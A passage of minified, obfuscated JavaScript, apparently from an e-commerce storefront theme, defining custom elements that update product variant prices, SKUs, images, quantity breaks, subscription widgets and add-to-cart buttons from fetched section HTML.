DOMParser()['parseFromString'](_0x508140,_0x2f5b9e(0x434)),_0x884120=document[_0x2f5b9e(0xff)]('price-'+this[_0x2f5b9e(0x41b)][_0x2f5b9e(0x28b)]),_0x140045=_0x5ba987[_0x2f5b9e(0xff)](_0x2f5b9e(0x469)+(this[_0x2f5b9e(0x41b)][_0x2f5b9e(0xd0)]?this[_0x2f5b9e(0x41b)][_0x2f5b9e(0xd0)]:this['dataset'][_0x2f5b9e(0x28b)])),_0x4db113=document[_0x2f5b9e(0xff)]('sticky-atc-separate-price-'+this[_0x2f5b9e(0x41b)][_0x2f5b9e(0x28b)]),_0x4efa70=_0x5ba987[_0x2f5b9e(0xff)](_0x2f5b9e(0x1e7)+(this['dataset'][_0x2f5b9e(0xd0)]?this['dataset'][_0x2f5b9e(0xd0)]:this[_0x2f5b9e(0x41b)]['section'])),_0x30fc7d=document['getElementById'](_0x2f5b9e(0x1bd)+this[_0x2f5b9e(0x41b)][_0x2f5b9e(0x28b)]),_0x5a7882=_0x5ba987[_0x2f5b9e(0xff)](_0x2f5b9e(0x1bd)+(this[_0x2f5b9e(0x41b)]['originalSection']?this[_0x2f5b9e(0x41b)][_0x2f5b9e(0xd0)]:this[_0x2f5b9e(0x41b)][_0x2f5b9e(0x28b)])),_0x11cd39=document[_0x2f5b9e(0xff)]('sticky-atc-image-'+this[_0x2f5b9e(0x41b)][_0x2f5b9e(0x28b)]);if(_0x11cd39&&this[_0x2f5b9e(0x3d9)][_0x2f5b9e(0x170)])_0x11cd39[_0x2f5b9e(0x425)]=this['currentVariant'][_0x2f5b9e(0x170)][_0x2f5b9e(0x425)];const _0x45cfb0=document[_0x2f5b9e(0xff)]('main-atc-price-'+this[_0x2f5b9e(0x41b)][_0x2f5b9e(0x28b)]),_0x275cf6=_0x5ba987['getElementById'](_0x2f5b9e(0x2fb)+(this[_0x2f5b9e(0x41b)][_0x2f5b9e(0xd0)]?this[_0x2f5b9e(0x41b)]['originalSection']:this[_0x2f5b9e(0x41b)][_0x2f5b9e(0x28b)])),_0x1ff255=document[_0x2f5b9e(0x247)](_0x2f5b9e(0x441)+this['dataset'][_0x2f5b9e(0x28b)]+'\x22]'),_0x5473b5=_0x5ba987[_0x2f5b9e(0x247)](_0x2f5b9e(0x441)+(this[_0x2f5b9e(0x41b)][_0x2f5b9e(0xd0)]?this[_0x2f5b9e(0x41b)][_0x2f5b9e(0xd0)]:this[_0x2f5b9e(0x41b)]['section'])+'\x22]'),_0x1c1be5=_0x5ba987[_0x2f5b9e(0xff)](_0x2f5b9e(0x3a5)+(this[_0x2f5b9e(0x41b)][_0x2f5b9e(0xd0)]?this['dataset'][_0x2f5b9e(0xd0)]:this[_0x2f5b9e(0x41b)][_0x2f5b9e(0x28b)])),_0x3706b0=document[_0x2f5b9e(0xff)]('Sku-'+this['dataset']['section']),_0x1f5abb=_0x5ba987[_0x2f5b9e(0xff)](_0x2f5b9e(0x24c)+(this[_0x2f5b9e(0x41b)][_0x2f5b9e(0xd0)]?this[_0x2f5b9e(0x41b)]['originalSection']:this[_0x2f5b9e(0x41b)][_0x2f5b9e(0x28b)])),_0x318835=document['getElementById'](_0x2f5b9e(0x24c)+this['dataset'][_0x2f5b9e(0x28b)]);if(_0x884120&&_0x140045)_0x884120[_0x2f5b9e(0x3b0)]=_0x140045['innerHTML'];if(_0x4db113&&_0x4efa70)_0x4db113[_0x2f5b9e(0x3b0)]=_0x4efa70[_0x2f5b9e(0x3b0)];if(_0x30fc7d&&_0x5a7882)_0x30fc7d[_0x2f5b9e(0x3b0)]=_0x5a7882['innerHTML'];if(_0x275cf6&&_0x45cfb0)_0x45cfb0['innerHTML']=_0x275cf6[_0x2f5b9e(0x3b0)];if(_0x1ff255&&_0x5473b5)for(var _0x3da428=0x0;_0x3da428<_0x1ff255['length'];_0x3da428++){_0x1ff255[_0x3da428][_0x2f5b9e(0x3b0)]=_0x5473b5[_0x3da428][_0x2f5b9e(0x3b0)];}if(_0x1f5abb&&_0x318835)_0x318835[_0x2f5b9e(0x3b0)]=_0x1f5abb[_0x2f5b9e(0x3b0)];_0x1c1be5&&_0x3706b0&&(_0x3706b0[_0x2f5b9e(0x3b0)]=_0x1c1be5[_0x2f5b9e(0x3b0)],_0x3706b0[_0x2f5b9e(0x3f1)]['toggle'](_0x2f5b9e(0x3aa),_0x1c1be5[_0x2f5b9e(0x3f1)][_0x2f5b9e(0x30e)](_0x2f5b9e(0x3aa))));if(this['QuantityBreaks']){const _0x3de0aa=_0x5ba987['getElementById'](_0x2f5b9e(0x29b)+(this[_0x2f5b9e(0x41b)][_0x2f5b9e(0xd0)]?this[_0x2f5b9e(0x41b)][_0x2f5b9e(0xd0)]:this[_0x2f5b9e(0x41b)][_0x2f5b9e(0x28b)])),_0x167229=this['QuantityBreaks'][_0x2f5b9e(0x247)](_0x2f5b9e(0x3c7)),_0x342601=_0x3de0aa[_0x2f5b9e(0x247)]('.dynamic-price');for(let _0x137ca9=0x0;_0x137ca9<_0x167229[_0x2f5b9e(0x190)];_0x137ca9++){_0x167229[_0x137ca9][_0x2f5b9e(0x3b0)]=_0x342601[_0x137ca9]['innerHTML'];}if(this[_0x2f5b9e(0x13d)][_0x2f5b9e(0x456)]){this['QuantityBreaks']['variantSelects'][_0x2f5b9e(0x413)](_0x245604=>{const _0x520e65=_0x2f5b9e;_0x245604['dataset'][_0x520e65(0x1ed)]=this[_0x520e65(0x3d9)]['id'];});const _0x104d85=this[_0x2f5b9e(0x13d)][_0x2f5b9e(0x247)](_0x2f5b9e(0x22a)),_0x27b257=_0x3de0aa['querySelectorAll'](_0x2f5b9e(0x22a));for(let _0x1e70fa=0x0;_0x1e70fa<_0x104d85[_0x2f5b9e(0x190)];_0x1e70fa++){_0x104d85[_0x1e70fa]['innerHTML']=_0x27b257[_0x1e70fa][_0x2f5b9e(0x3b0)];}this[_0x2f5b9e(0x13d)][_0x2f5b9e(0xe5)]();};this['currentVariant'][_0x2f5b9e(0x170)]&&this[_0x2f5b9e(0x13d)]['querySelectorAll'](_0x2f5b9e(0x2f8))['forEach'](_0x5da5de=>{const _0x418e7e=_0x2f5b9e;_0x5da5de['src']=this['currentVariant']['featured_image'][_0x418e7e(0x425)];}),this[_0x2f5b9e(0x13d)]['updatePdpPrices']&&(this['QuantityBreaks'][_0x2f5b9e(0x41b)]['basePrice']=_0x3de0aa['dataset'][_0x2f5b9e(0x3fa)],this[_0x2f5b9e(0x13d)][_0x2f5b9e(0x210)][_0x2f5b9e(0x413)](_0x569572=>{const _0x3036a1=_0x2f5b9e;_0x569572[_0x3036a1(0x41b)][_0x3036a1(0x2b0)]=_0x3de0aa['querySelector'](_0x3036a1(0x1ba)+_0x569572['dataset'][_0x3036a1(0x325)]+'\x22]')[_0x3036a1(0x41b)][_0x3036a1(0x2b0)];}),this[_0x2f5b9e(0x13d)]['initOfferPrices'](!![]),this[_0x2f5b9e(0x13d)][_0x2f5b9e(0xd2)]());}const _0x95ae23=document[_0x2f5b9e(0xff)]('SubscriptionWidget-'+this[_0x2f5b9e(0x41b)][_0x2f5b9e(0x28b)]),_0x3ca376=_0x5ba987['getElementById'](_0x2f5b9e(0x2e4)+(this[_0x2f5b9e(0x41b)][_0x2f5b9e(0xd0)]?this['dataset'][_0x2f5b9e(0xd0)]:this[_0x2f5b9e(0x41b)][_0x2f5b9e(0x28b)]));if(_0x95ae23){if(!_0x3ca376)_0x95ae23[_0x2f5b9e(0x3f1)][_0x2f5b9e(0x314)](_0x2f5b9e(0x373));else{_0x95ae23['dataset'][_0x2f5b9e(0x3fa)]=_0x3ca376[_0x2f5b9e(0x41b)][_0x2f5b9e(0x3fa)]||'',_0x95ae23[_0x2f5b9e(0x41b)][_0x2f5b9e(0x2b0)]=_0x3ca376[_0x2f5b9e(0x41b)]['baseComparePrice']||'';const _0x22cd52=(_0x95ae23['dataset'][_0x2f5b9e(0x142)]||'')!==(_0x3ca376['dataset']['firstSellingPlanId']||'');if(_0x22cd52&&typeof _0x95ae23[_0x2f5b9e(0x429)]===_0x2f5b9e(0x323))_0x95ae23['hydrateFromExternalHTML'](_0x3ca376);else{const _0x22d891=_0x95ae23[_0x2f5b9e(0x247)](_0x2f5b9e(0x179)),_0x5d44b8=_0x3ca376[_0x2f5b9e(0x247)](_0x2f5b9e(0x179));for(let _0xe87bcc=0x0;_0xe87bcc<_0x22d891[_0x2f5b9e(0x190)];_0xe87bcc++){_0x22d891[_0xe87bcc]['innerHTML']=_0x5d44b8[_0xe87bcc]['innerHTML'];}if(_0x95ae23[_0x2f5b9e(0x1c1)])_0x95ae23['updateAllPrices']();}}}if(this[_0x2f5b9e(0x382)]){const _0x5a42b8=_0x5ba987['getElementById'](_0x2f5b9e(0x182)+(this['dataset'][_0x2f5b9e(0xd0)]?this[_0x2f5b9e(0x41b)]['originalSection']:this[_0x2f5b9e(0x41b)][_0x2f5b9e(0x28b)])),_0x12d5f1=this[_0x2f5b9e(0x247)](_0x2f5b9e(0x3c7)),_0x1f25c8=_0x5a42b8[_0x2f5b9e(0x247)]('.dynamic-price');for(let _0x46d1d5=0x0;_0x46d1d5<_0x12d5f1['length'];_0x46d1d5++){_0x12d5f1[_0x46d1d5][_0x2f5b9e(0x3b0)]=_0x1f25c8[_0x46d1d5]['innerHTML'];}if(this[_0x2f5b9e(0x26d)]==='vertical'&&this[_0x2f5b9e(0x36d)]===_0x2f5b9e(0x2dd)){const _0x475752=this['querySelectorAll'](_0x2f5b9e(0x40b)),_0x1ba9c0=_0x5a42b8[_0x2f5b9e(0x247)]('.quantity-break__image\x20img');for(let _0x873622=0x0;_0x873622<_0x475752[_0x2f5b9e(0x190)];_0x873622++){_0x475752[_0x873622][_0x2f5b9e(0x425)]=_0x1ba9c0[_0x873622]['src'];}}}if(this[_0x2f5b9e(0x38a)]){const _0x4e8bf7=_0x5ba987[_0x2f5b9e(0xff)](''+this[_0x2f5b9e(0x309)]+(this[_0x2f5b9e(0x41b)]['originalSection']?this['dataset']['originalSection']:this[_0x2f5b9e(0x41b)][_0x2f5b9e(0x28b)]));if(_0x4e8bf7)this[_0x2f5b9e(0x38a)][_0x2f5b9e(0x3b0)]=_0x4e8bf7[_0x2f5b9e(0x3b0)];}const _0x37aecb=document[_0x2f5b9e(0xff)]('price-'+this['dataset'][_0x2f5b9e(0x28b)]);if(_0x37aecb)_0x37aecb[_0x2f5b9e(0x3f1)]['remove'](_0x2f5b9e(0x3aa));this['dataset']['options']=this[_0x2f5b9e(0x3d9)][_0x2f5b9e(0x2a0)]['join'](',');if(_0x318835)_0x318835['classList']['toggle'](_0x2f5b9e(0x3aa),_0x1f5abb['innerText']==='');const _0xa3a419=_0x5ba987[_0x2f5b9e(0xff)](_0x2f5b9e(0x38e)+_0x2fa397);this['toggleAddButton'](_0xa3a419?_0xa3a419['hasAttribute'](_0x2f5b9e(0x462)):!![],window[_0x2f5b9e(0x2ee)][_0x2f5b9e(0x3ee)]),publish(PUB_SUB_EVENTS[_0x2f5b9e(0x1d6)],{'data':{'sectionId':_0x2fa397,'html':_0x5ba987,'variant':this[_0x2f5b9e(0x3d9)]}});});}[a0_0x4ff713(0x19b)](_0x535b9b=!![],_0x4592b3,_0x513aa5=!![]){const _0x49d0a5=a0_0x4ff713,_0x412ff2=document[_0x49d0a5(0xff)](_0x49d0a5(0x10f)+this[_0x49d0a5(0x41b)]['section']);if(!_0x412ff2)return;const _0x32ae52=_0x412ff2[_0x49d0a5(0x105)](_0x49d0a5(0xe8));if(!_0x32ae52)return;const _0xe86767=document[_0x49d0a5(0x247)](_0x49d0a5(0x156));var _0x57dc7a=_0x412ff2[_0x49d0a5(0x105)](_0x49d0a5(0x1a6));if(!_0x57dc7a)_0x57dc7a=_0x412ff2[_0x49d0a5(0x105)]('.main-atc__label');const _0x52f6c4=_0x412ff2[_0x49d0a5(0x105)](_0x49d0a5(0x17a)),_0x3d5648=document['querySelector'](_0x49d0a5(0x266));let _0x4906ae=null,_0x36a6a9=null;_0x3d5648&&(_0x4906ae=_0x3d5648[_0x49d0a5(0x105)](_0x49d0a5(0xe0)),_0x36a6a9=_0x3d5648[_0x49d0a5(0x105)]('.sticky-atc__button-price'));if(_0x535b9b){_0x32ae52['setAttribute'](_0x49d0a5(0x462),'disabled'),_0x32ae52[_0x49d0a5(0x21b)](_0x49d0a5(0x30c),_0x49d0a5(0x2b6));if(_0x4592b3&&_0x57dc7a)_0x57dc7a[_0x49d0a5(0xc9)]=_0x4592b3;if(_0x4906ae&&_0x3d5648[_0x49d0a5(0x41b)][_0x49d0a5(0x203)])_0x4906ae[_0x49d0a5(0xc9)]=_0x4592b3;_0xe86767[_0x49d0a5(0x413)](_0x22fb17=>{const _0x5a1a83=_0x49d0a5;_0x22fb17[_0x5a1a83(0x21b)](_0x5a1a83(0x462),_0x5a1a83(0x462));});if(_0x52f6c4)_0x52f6c4[_0x49d0a5(0x3f1)][_0x49d0a5(0x314)]('hidden');if(_0x36a6a9)_0x36a6a9['classList'][_0x49d0a5(0x314)](_0x49d0a5(0x373));}else{_0x32ae52[_0x49d0a5(0x21b)](_0x49d0a5(0x30c),'false');const _0x23e90a=_0x32ae52[_0x49d0a5(0x41b)][_0x49d0a5(0x473)]??window[_0x49d0a5(0x2ee)][_0x49d0a5(0x27a)];if(_0x57dc7a)_0x57dc7a[_0x49d0a5(0xc9)]=_0x23e90a;if(_0x52f6c4)_0x52f6c4[_0x49d0a5(0x3f1)][_0x49d0a5(0x451)](_0x49d0a5(0x373));if(_0x4906ae&&_0x3d5648[_0x49d0a5(0x41b)][_0x49d0a5(0x203)])_0x4906ae[_0x49d0a5(0xc9)]=_0x3d5648['dataset'][_0x49d0a5(0x203)];if(_0x36a6a9)_0x36a6a9[_0x49d0a5(0x3f1)][_0x49d0a5(0x451)](_0x49d0a5(0x373));_0x32ae52[_0x49d0a5(0x41b)][_0x49d0a5(0x12d)]===_0x32ae52[_0x49d0a5(0x41b)][_0x49d0a5(0x2c7)]&&(_0x32ae52[_0x49d0a5(0x3cb)]('disabled'),_0xe86767[_0x49d0a5(0x413)](_0x329df4=>{const _0x103388=_0x49d0a5;_0x329df4[_0x103388(0x3cb)](_0x103388(0x462));}));}if(!_0x513aa5)return;}[a0_0x4ff713(0x2ff)](){const _0x19d0b8=a0_0x4ff713,_0x596765=document[_0x19d0b8(0xff)]('product-form-'+this[_0x19d0b8(0x41b)][_0x19d0b8(0x28b)]);if(!_0x596765)return;const _0x43c096=_0x596765[_0x19d0b8(0x105)](_0x19d0b8(0xe8));var _0x4dc06c=_0x596765[_0x19d0b8(0x105)](_0x19d0b8(0x1a6));if(!_0x4dc06c)_0x4dc06c=_0x596765[_0x19d0b8(0x105)](_0x19d0b8(0x300));const _0x1be701=document['getElementById'](_0x19d0b8(0x469)+this[_0x19d0b8(0x41b)][_0x19d0b8(0x28b)]),_0xb9eac4=document[_0x19d0b8(0xff)](_0x19d0b8(0x24c)+this[_0x19d0b8(0x41b)]['section']),_0x106fd1=document[_0x19d0b8(0xff)](_0x19d0b8(0x3a5)+this[_0x19d0b8(0x41b)]['section']);if(!_0x43c096)return;if(_0x4dc06c)_0x4dc06c[_0x19d0b8(0xc9)]=window[_0x19d0b8(0x2ee)]['unavailable'];if(_0x1be701)_0x1be701['classList'][_0x19d0b8(0x314)](_0x19d0b8(0x3aa));if(_0xb9eac4)_0xb9eac4['classList']['add'](_0x19d0b8(0x3aa));if(_0x106fd1)_0x106fd1['classList'][_0x19d0b8(0x314)](_0x19d0b8(0x3aa));}[a0_0x4ff713(0x34f)](){const _0x3dc923=a0_0x4ff713;return this['variantData']=this[_0x3dc923(0x15f)]||JSON['parse'](this[_0x3dc923(0x105)](_0x3dc923(0x241))[_0x3dc923(0xc9)]),this[_0x3dc923(0x15f)];}}customElements['define']('variant-selects',VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x347833=a0_0x4ff713;super(),this['secondarySelectSelector']='variant-selects-',this[_0x347833(0x38a)]=document[_0x347833(0xff)](''+this[_0x347833(0x309)]+this['dataset'][_0x347833(0x28b)]),this['isSecondary']=!![];}[a0_0x4ff713(0x3e7)](){const _0x439375=a0_0x4ff713;this['options']=this[_0x439375(0x105)]('select')[_0x439375(0x26f)][_0x439375(0x274)](',');}}customElements['define'](a0_0x4ff713(0x2c3),SecondaryVariantSelect);class SecondaryVariantSelectSeparate extends VariantSelects{constructor(){const _0x4b0479=a0_0x4ff713;super(),this[_0x4b0479(0x309)]=_0x4b0479(0x182),this[_0x4b0479(0x38a)]=document[_0x4b0479(0xff)](''+this[_0x4b0479(0x309)]+this['dataset'][_0x4b0479(0x28b)]),this[_0x4b0479(0xac)]=!![];}}customElements[a0_0x4ff713(0x114)](a0_0x4ff713(0x119),SecondaryVariantSelectSeparate);class CardVariantSelects extends VariantSelects{constructor(){const _0x51d973=a0_0x4ff713;super(),this[_0x51d973(0x214)]=document['getElementById'](this[_0x51d973(0x41b)][_0x51d973(0x28b)]+_0x51d973(0x1b8));}['onVariantChange'](){const _0x91ac43=a0_0x4ff713;this[_0x91ac43(0x3e7)](),this['updateMasterId'](),this[_0x91ac43(0x19b)](!![],'',![]),this[_0x91ac43(0x305)](),!this[_0x91ac43(0x3d9)]?(this[_0x91ac43(0x19b)](!![],'',!![]),this[_0x91ac43(0x2ff)]()):(this[_0x91ac43(0x44e)](),this[_0x91ac43(0x34c)](),this[_0x91ac43(0x307)](),this['toggleAddButton'](!this[_0x91ac43(0x3d9)][_0x91ac43(0x2ec)],window['variantStrings']['soldOut']));}[a0_0x4ff713(0x44e)](){const _0x2956df=a0_0x4ff713;if(!this['currentVariant']||!this[_0x2956df(0x3d9)][_0x2956df(0x246)])return;const _0x589887=document[_0x2956df(0xff)](this[_0x2956df(0x41b)][_0x2956df(0x28b)]+_0x2956df(0x1d0));if(!_0x589887)return;const _0x4cea8d=this[_0x2956df(0x3d9)][_0x2956df(0x246)][_0x2956df(0x43b)],_0x3eb6a7=_0x4cea8d['src'][_0x2956df(0x274)]('?')[0x0],_0x42a1f2=[0xa5,0x168,0x215,0x2d0,0x3ac,0x42a],_0x246939=_0x42a1f2[_0x2956df(0x216)](_0x11a2d1=>_0x4cea8d[_0x2956df(0x2cf)]>=_0x11a2d1)['map'](_0xd46197=>_0x3eb6a7+'?width='+_0xd46197+'\x20'+_0xd46197+'w')['join'](',\x20');_0x589887[_0x2956df(0x30b)]=_0x246939+',\x20'+_0x3eb6a7+'\x20'+_0x4cea8d['width']+'w',_0x589887[_0x2956df(0x425)]=_0x3eb6a7+_0x2956df(0x2cd);}[a0_0x4ff713(0x307)](){const _0x2d69f5=a0_0x4ff713;if(!this[_0x2d69f5(0x3d9)]||!this[_0x2d69f5(0x214)])return;this['quickAddSubmit']['dataset'][_0x2d69f5(0x239)]=this[_0x2d69f5(0x41b)][_0x2d69f5(0x39f)]+'?variant='+this[_0x2d69f5(0x3d9)]['id'];}}customElements[a0_0x4ff713(0x114)](a0_0x4ff713(0xa6),CardVariantSelects);